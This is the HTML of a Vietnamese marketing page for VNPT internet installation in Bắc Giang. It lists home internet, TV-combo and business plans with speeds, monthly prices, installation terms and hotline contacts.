<h2 style="text-align: center;"><span style="font-size: 95%; color: #3366ff;">CÁC GÓI CƯỚC HOME CƠ BẢN</span></h2>
<div class="row align-center row-box-shadow-3"  id="row-835486981">

	<div id="col-1336571972" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_7087476">
								<div class="img-inner dark" >
			<img width="1020" height="774" src="https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-01-1-1024x777.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-01-1-1024x777.jpg 1024w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-01-1-600x455.jpg 600w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-01-1-300x228.jpg 300w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-01-1-768x583.jpg 768w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-01-1.jpg 1346w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_7087476 {
  width: 100%;
}
</style>
	</div>
	
	<div id="text-3662921486" class="text">
		
<div class="des1">
<ul>
<li>Đường truyền Internet siêu tốc 40Mbps</li>
<li>Miễn Phí modem Wifi</li>
</ul>
</div>
<div class="desc">
<p class="tag">  Giá chỉ từ: <span style="color: #ed1c24;"><strong>165.000 đ/tháng</strong></span></p>
</div>
		
<style>
#text-3662921486 {
  line-height: 1.6;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-710333014" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_340255579">
								<div class="img-inner dark" >
			<img width="1020" height="774" src="https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-02-1-1024x777.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-02-1-1024x777.jpg 1024w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-02-1-600x455.jpg 600w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-02-1-300x228.jpg 300w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-02-1-768x583.jpg 768w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-02-1.jpg 1346w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_340255579 {
  width: 100%;
}
</style>
	</div>
	
<div class="des1">
<ul>
<li>Đường truyền Internet siêu tốc 80Mbps.</li>
<li>Miễn Phí modem Wifi</li>
</ul>
<p>Giá chỉ từ: <strong><span style="color: #ed1c24;">180.000 đ/tháng</span></strong></p>
</div>
		</div>
					</div>

	

	<div id="col-631597337" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1437846063">
								<div class="img-inner dark" >
			<img width="1020" height="774" src="https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-NET-1024x777.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-NET-1024x777.jpg 1024w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-NET-600x455.jpg 600w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-NET-300x228.jpg 300w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-NET-768x583.jpg 768w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-NET.jpg 1346w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_1437846063 {
  width: 100%;
}
</style>
	</div>
	
	<div id="text-4214334601" class="text">
		
<div class="des1">
<ul>
<li>Tốc độ tối đa trong nước 300 Mbps,Tốc độ quốc tế tối thiểu 2Mbps</li>
<li>Ưu tiên tốc độ 400Mbps vào các game thông dụng.</li>
</ul>
</div>
<div class="desc">
<p class="tag">  Giá chỉ từ: <strong><span style="color: #ed1c24;">600.000 đ/tháng</span></strong></p>
</div>
		
<style>
#text-4214334601 {
  line-height: 1.55;
}
</style>
	</div>
	
		</div>
					</div>

	

<style>
#row-835486981 > .col > .col-inner {
  border-radius: 13px;
}
</style>
</div>
<a href="https://www.facebook.com/vnpttechnology.net" target="_self" class="button primary box-shadow-4 expand"  style="border-radius:13px;">
    <span>ĐỂ BIẾT THÊM CHI TIẾT LIÊN HỆ HOTLINE 0824-593-593</span>
  </a>

		</div>

		
<style>
#section_486433121 {
  padding-top: 12px;
  padding-bottom: 12px;
  margin-bottom: 14px;
  min-height: 0px;
}
#section_486433121 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_486433121 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section" id="section_1934010346">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			
<h2 style="text-align: center;"><span style="color: #0000ff;">GÓI  COMBO INTERNET TV VÀ NÂNG CẤP THIẾT BỊ</span></h2>
<div class="row align-equal row-box-shadow-2 row-box-shadow-1-hover"  id="row-122706065">

	<div id="col-616405942" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1539793635">
								<div class="img-inner dark" >
			<img width="1020" height="773" src="https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/HomeTV-Vip-04-04-04-1024x776.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/HomeTV-Vip-04-04-04-1024x776.jpg 1024w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/HomeTV-Vip-04-04-04-600x455.jpg 600w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/HomeTV-Vip-04-04-04-300x227.jpg 300w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/HomeTV-Vip-04-04-04-768x582.jpg 768w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/HomeTV-Vip-04-04-04.jpg 1347w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_1539793635 {
  width: 100%;
}
</style>
	</div>
	
	<div id="text-4151014020" class="text">
		
<div class="des1">
<div class="des1">
<ul>
<li>Internet 100 Mbps, cam kết tốc độ quốc tế 1 Mbps</li>
<li>Gói truyền hình MyTV (App) nâng cao bao gồm VTVCab, K+</li>
<li>02 Wifi Mesh</li>
<li>Quyền lợi CSKH đặc biệt</li>
</ul>
<p>Giá chỉ từ: <span style="color: #ed1c24;"><strong>459.000 đ/tháng</strong></span></p>
</div>
</div>
		
<style>
#text-4151014020 {
  line-height: 1.6;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-152863835" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_641821432">
								<div class="img-inner dark" >
			<img width="1020" height="774" src="https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-TV3-Super-1024x777.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-TV3-Super-1024x777.jpg 1024w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-TV3-Super-scaled-600x455.jpg 600w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-TV3-Super-300x228.jpg 300w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-TV3-Super-768x583.jpg 768w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-TV3-Super-1536x1165.jpg 1536w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-TV3-Super-2048x1553.jpg 2048w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_641821432 {
  width: 100%;
}
</style>
	</div>
	
<div class="des1">
<div class="des1">
<ul>
<li>Internet 100 Mbps</li>
<li>Gói truyền hình MyTV nâng cao 180 kênh</li>
<li>01 Wifi Mesh</li>
</ul>
</div>
<div class="desc">
<p class="tag">  Giá chỉ từ: <span style="color: #ed1c24;"><strong>220.000 đ/tháng</strong></span></p>
</div>
</div>
		</div>
					</div>

	

	<div id="col-668560434" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1560447948">
								<div class="img-inner dark" >
			<img width="1020" height="774" src="https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-TV-Safe-1024x777.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-TV-Safe-1024x777.jpg 1024w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-TV-Safe-600x455.jpg 600w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-TV-Safe-300x228.jpg 300w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-TV-Safe-768x583.jpg 768w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-TV-Safe.jpg 1347w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_1560447948 {
  width: 100%;
}
</style>
	</div>
	
	<div id="text-3851115288" class="text">
		
<div class="des1">
<div class="des1">
<ul>
<li>Internet 100 Mbps</li>
<li>Gói truyền hình MyTV nâng cao 180 kênh + VOD</li>
<li>01 thiết bị Indoor Camera</li>
<li>01 thiết bị Outdoor Camera</li>
<li>01 thiết bị wifi tiêu chuẩn</li>
</ul>
</div>
<div class="desc">
<p class="tag"> Giá chỉ từ: <span style="color: #ed1c24;"><strong>259.000 đ/tháng</strong></span></p>
</div>
</div>
		
<style>
#text-3851115288 {
  line-height: 1.55;
}
</style>
	</div>
	
		</div>
					</div>

	

<style>
#row-122706065 > .col > .col-inner {
  border-radius: 13px;
}
</style>
</div>
<div class="row align-equal row-box-shadow-3 row-box-shadow-1-hover"  id="row-1695241004">

	<div id="col-503845138" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1120930165">
								<div class="img-inner dark" >
			<img width="1020" height="774" src="https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-3-Super-1024x777.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-3-Super-1024x777.jpg 1024w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-3-Super-scaled-600x455.jpg 600w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-3-Super-300x228.jpg 300w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-3-Super-768x583.jpg 768w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-3-Super-1536x1165.jpg 1536w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-3-Super-2048x1553.jpg 2048w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_1120930165 {
  width: 100%;
}
</style>
	</div>
	
	<div id="text-2387142366" class="text">
		
<div class="des1">
<div class="des1">
<ul>
<li>Đường truyền Internet siêu tốc 100Mbps.</li>
<li>Miễn Phí modem Wifi + 01 Wifi Mesh</li>
</ul>
</div>
<div class="desc">
<p class="tag">  Giá chỉ từ: <span style="color: #ed1c24;"><strong>220.000 đ/tháng</strong></span></p>
</div>
</div>
		
<style>
#text-2387142366 {
  line-height: 1.6;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-203263329" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_166557070">
								<div class="img-inner dark" >
			<img width="1020" height="774" src="https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-4-Super-1-1024x777.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-4-Super-1-1024x777.jpg 1024w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-4-Super-1-scaled-600x455.jpg 600w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-4-Super-1-300x228.jpg 300w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-4-Super-1-768x583.jpg 768w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-4-Super-1-1536x1165.jpg 1536w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-4-Super-1-2048x1553.jpg 2048w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_166557070 {
  width: 100%;
}
</style>
	</div>
	
<div class="des1">
<div class="des1">
<div class="des1">
<ul>
<li>Đường truyền Internet siêu tốc 150Mbps.</li>
<li>Miễn Phí modem Wifi + 02 Wifi Mesh</li>
</ul>
</div>
<div class="desc">
<p class="tag">  Giá chỉ từ: <span style="color: #ed1c24;"><strong>240.000 đ/tháng</strong></span></p>
</div>
</div>
</div>
		</div>
					</div>

	

	<div id="col-2057099021" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1029437569">
								<div class="img-inner dark" >
			<img width="1020" height="774" src="https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-5-Super-1024x777.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-5-Super-1024x777.jpg 1024w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-5-Super-scaled-600x455.jpg 600w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-5-Super-300x228.jpg 300w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-5-Super-768x583.jpg 768w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-5-Super-1536x1165.jpg 1536w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Home-5-Super-2048x1553.jpg 2048w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_1029437569 {
  width: 100%;
}
</style>
	</div>
	
	<div id="text-1401047125" class="text">
		
<div class="des1">
<div class="des1">
<ul>
<li>Đường truyền Internet siêu tốc 200Mbps.</li>
<li>Miễn Phí modem Wifi + 03 Wifi Mesh</li>
</ul>
</div>
<div class="desc">
<p class="tag">  Giá chỉ từ: <span style="color: #ed1c24;"><strong>290.000 đ/tháng</strong></span></p>
</div>
</div>
		
<style>
#text-1401047125 {
  line-height: 1.55;
}
</style>
	</div>
	
		</div>
					</div>

	

<style>
#row-1695241004 > .col > .col-inner {
  border-radius: 13px;
}
</style>
</div>
<a href="https://www.facebook.com/vnpttechnology.net" target="_self" class="button primary box-shadow-4 expand"  style="border-radius:13px;">
    <span>ĐỂ BIẾT THÊM CHI TIẾT LIÊN HỆ HOTLINE 0824-593-593</span>
  </a>

		</div>

		
<style>
#section_1934010346 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_1934010346 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1934010346 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<ul>
<li><strong><em>Miến phí lắp đặt và cộng thêm từ 1-3 tháng sử dụng khi thanh toán trước từ 6 tháng trở lên</em></strong></li>
<li><strong><em>Thủ tục đơn giản cần căn cước công dân với khách hàng cá nhân hoặc đăng kí kinh doanh đối với doanh nghiệp</em></strong></li>
<li><strong><em>Thời gian lắp đặt chỉ 24h sau khi kí hợp đồng.</em></strong></li>
</ul>
	<section class="section" id="section_356296273">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			
<h2 style="text-align: center;"><span style="color: #3366ff;">GÓI CƯỚC CHO KHÁCH HÀNG DOANH NGHIỆP</span></h2>
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1503536537">
								<div class="img-inner dark" >
			<img width="791" height="800" src="https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Capture.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Capture.png 794w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Capture-100x100.png 100w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Capture-600x607.png 600w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Capture-297x300.png 297w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/Capture-768x777.png 768w" sizes="(max-width: 791px) 100vw, 791px" />						
					</div>
								
<style>
#image_1503536537 {
  width: 100%;
}
</style>
	</div>
	
<ul>
<li>
<blockquote><p><strong><span style="color: #ed1c24;">TẶNG TỪ 1-3 THÁNG CƯỚC CHO KHÁCH HÀNG THANH TOÁN TRƯỚC TỪ 6 THÁNG TRỞ LÊN</span></strong></p></blockquote>
</li>
<li>
<blockquote><p><strong><span style="color: #ed1c24;">THỜI GIAN LẮP ĐẶT SAU KHI KÍ HỢP ĐỒNG THƯỜNG LÀ 24H</span></strong></p></blockquote>
</li>
<li>
<blockquote><p><strong><span style="color: #ed1c24;">THỦ TỤC CẦN ĐĂNG KÍ KINH DOANH, CMT CHỦ DOANH NGHIỆP</span></strong></p></blockquote>
</li>
</ul>
		</div>

		
<style>
#section_356296273 {
  padding-top: 30px;
  padding-bottom: 30px;
}
#section_356296273 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_356296273 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section" id="section_1861396337">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			
<div class="row row-large align-middle"  id="row-481776517">

	<div id="col-1876562340" class="col medium-6 small-12 large-6"  >
				<div class="col-inner text-left"  >
			
			
<p>Gói dịch vụ internet VNPT luôn luôn được năng cấp các chương trình khuyến mại . Để nắm được thông tin mới về dịch vụ lắp mạng VNPT khách hàng có thế liên hệ trực tiết tới số hotline hoặc fapage để nhận được tư vấn chi tiết và thông tin mới nhất.</p>
<a href="https://www.facebook.com/vnpttechnology.net" target="_self" class="button primary"  >
  <i class="icon-facebook" aria-hidden="true" ></i>  <span>fanpage vnpt</span>
  </a>

		</div>
					</div>

	

	<div id="col-2112252025" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_470216966">
								<div class="img-inner dark" >
			<img width="1020" height="328" src="https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/photo_2020-11-27_10-53-39-3-1024x329.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/photo_2020-11-27_10-53-39-3-1024x329.jpg 1024w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/photo_2020-11-27_10-53-39-3-600x193.jpg 600w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/photo_2020-11-27_10-53-39-3-300x96.jpg 300w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/photo_2020-11-27_10-53-39-3-768x247.jpg 768w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/photo_2020-11-27_10-53-39-3.jpg 1278w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_470216966 {
  width: 100%;
}
</style>
	</div>
	
<h1 style="text-align: center;"><span style="font-size: 100%; color: #ff0000;"><strong>0824-593-393</strong></span></h1>
		</div>
					</div>

	
</div>
		</div>

		
<style>
#section_1861396337 {
  padding-top: 9px;
  padding-bottom: 9px;
  margin-bottom: -29px;
  min-height: 0px;
  background-color: rgb(78, 183, 213);
}
#section_1861396337 .section-bg-overlay {
  background-color: rgba(255, 255, 255, 0.85);
}
#section_1861396337 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1861396337 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section" id="section_1544791782">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			<div class="section-bg-overlay absolute fill"></div>
			
	<div class="is-border"
		style="border-color:rgb(235, 235, 235);border-width:1px 0px 0px 0px;">
	</div>

		</div>

		

		<div class="section-content relative">
			
<div class="row row-large align-middle align-center"  id="row-1150253895">

	<div id="col-795845695" class="col medium-6 small-12 large-6"  >
				<div class="col-inner text-center dark"  >
			
			
<h2 style="text-align: center;"><strong>Dịch vụ khác</strong></h2>
	<div class="ux-menu stack stack-col justify-start LOẠI DỊCH VU KHAC ux-menu--divider-solid">
		
	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://vnptvinaphone.net.vn/dich-vu-dien-thoai-co-dinh/"  >
						<span class="ux-menu-link__text">
				DỊCH VỤ ĐIỆN THOẠI CỐ ĐỊNH			</span>
		</a>
	</div>
	
	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://vnptvinaphone.net.vn/cho-thue-wifi-su-kien-tai-ha-noi/"  >
						<span class="ux-menu-link__text">
				THUÊ WIFI SƯ KIỆN			</span>
		</a>
	</div>
	
	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://vnptvinaphone.net.vn/new-vnpt-ha-noi-cho-thue-thiet-bi-hop-truc-tuyen/"  >
						<span class="ux-menu-link__text">
				THUÊ THIẾT BỊ HỌP TRỰC TUYẾN			</span>
		</a>
	</div>
	
	</div>
	
		</div>
					</div>

	

	<div id="col-1084676038" class="col medium-6 small-12 large-6"  data-animate="flipInY">
				<div class="col-inner text-left box-shadow-2 box-shadow-5-hover" style="background-color:rgb(255, 255, 255);" >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_42464700">
								<div class="img-inner dark" >
			<img width="1020" height="506" src="https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/dien-thoai-co-dinh-1024x508.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/dien-thoai-co-dinh-1024x508.jpg 1024w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/dien-thoai-co-dinh-600x298.jpg 600w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/dien-thoai-co-dinh-300x149.jpg 300w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/dien-thoai-co-dinh-768x381.jpg 768w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/dien-thoai-co-dinh-1536x763.jpg 1536w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/dien-thoai-co-dinh-2048x1017.jpg 2048w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_42464700 {
  width: 100%;
}
</style>
	</div>
	
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_259821404">
								<div class="img-inner dark" >
			<img width="1020" height="506" src="https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/dich-vu-internet-truc-tiep-1024x508.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/dich-vu-internet-truc-tiep-1024x508.jpg 1024w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/dich-vu-internet-truc-tiep-600x298.jpg 600w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/dich-vu-internet-truc-tiep-300x149.jpg 300w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/dich-vu-internet-truc-tiep-768x381.jpg 768w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/dich-vu-internet-truc-tiep.jpg 1129w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_259821404 {
  width: 100%;
}
</style>
	</div>
	
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_656097102">
								<div class="img-inner dark" >
			<img width="847" height="314" src="https://vnptvinaphone.net.vn/wp-content/uploads/2022/01/wifi-su-kien.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://vnptvinaphone.net.vn/wp-content/uploads/2022/01/wifi-su-kien.jpg 847w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/01/wifi-su-kien-600x222.jpg 600w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/01/wifi-su-kien-300x111.jpg 300w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/01/wifi-su-kien-768x285.jpg 768w" sizes="(max-width: 847px) 100vw, 847px" />						
					</div>
								
<style>
#image_656097102 {
  width: 100%;
}
</style>
	</div>
	
		</div>
				
<style>
#col-1084676038 > .col-inner {
  padding: 15px 15px 15px 15px;
}
</style>
	</div>

	
</div>
	<div id="text-2056330436" class="text">
		
<h4>Không chỉ có dịch vụ lắp mạng vnpt Bắc Giang còn mang tới cho quý khách hàng nhiều dịch vụ khác đáp ứng từng nhu cầu của quý khách hàng. Để biết thêm chi tiết quý khách hàng vui long liên hệ số hotline <strong>0824-593-394</strong></h4>
		
<style>
#text-2056330436 {
  color: rgb(234, 235, 230);
}
#text-2056330436 > * {
  color: rgb(234, 235, 230);
}
</style>
	</div>
	
		</div>

		
<style>
#section_1544791782 {
  padding-top: 59px;
  padding-bottom: 59px;
  min-height: 300px;
  background-color: rgb(171, 171, 171);
}
#section_1544791782 .section-bg-overlay {
  background-color: rgba(36, 36, 215, 0.657);
}
#section_1544791782 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1544791782 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<ul>
<li></li>
<li>VNPT BẮC GIANG</li>
<li>34 Nguyễn Thị Lưu, Phường Trần Phú, Bắc Giang, Việt Nam</li>
</ul>
<table class="rw-rating-table rw-ltr rw-left rw-no-labels"><tr><td><nobr>&nbsp;</nobr></td><td><div class="rw-left"><div class="rw-ui-container rw-class-blog-post rw-urid-17010"></div></div></td></tr></table>
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=L%E1%BA%AFp%20M%E1%BA%A1ng%20VNPT%20B%E1%BA%AFc%20Giang - https://vnptvinaphone.net.vn/lap-mang-vnpt-bac-giang/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://vnptvinaphone.net.vn/lap-mang-vnpt-bac-giang/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://vnptvinaphone.net.vn/lap-mang-vnpt-bac-giang/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://vnptvinaphone.net.vn/lap-mang-vnpt-bac-giang/&amp;media=&amp;description=L%E1%BA%AFp%20M%E1%BA%A1ng%20VNPT%20B%E1%BA%AFc%20Giang" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://vnptvinaphone.net.vn/lap-mang-vnpt-bac-giang/&title=L%E1%BA%AFp%20M%E1%BA%A1ng%20VNPT%20B%E1%BA%AFc%20Giang" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://vnptvinaphone.net.vn/category/dich-vu-internet/" rel="category tag">dịch vụ internet</a>, <a href="https://vnptvinaphone.net.vn/category/internet-cac-tinh/" rel="category tag">Internet các tỉnh</a>. Bookmark the <a href="https://vnptvinaphone.net.vn/lap-mang-vnpt-bac-giang/" title="Permalink to Lắp Mạng VNPT Bắc Giang" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/6e167909639c7bb120eda41e0782a19e?s=90&#038;r=g' srcset='https://secure.gravatar.com/avatar/6e167909639c7bb120eda41e0782a19e?s=180&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					admin				</h5>
				<p class="author-desc small"></p>
			</div>
